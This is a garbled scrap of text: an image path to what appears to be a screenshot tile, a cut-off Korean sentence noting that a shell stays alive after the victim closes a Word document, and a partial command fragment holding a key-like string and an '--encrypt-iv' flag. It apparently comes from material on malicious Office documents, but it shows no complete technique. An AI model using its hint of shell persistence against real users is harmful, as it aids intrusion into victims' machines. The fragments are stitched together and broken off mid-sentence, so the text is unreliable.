
이다. 이 경우 피해자 유저가 워드 문서 파일을 닫아도 쉘은 살아있게 된
'qaG+eb3eShkiYq3tuv9y!B&E)$@Mc%fT' --encrypt-iv '?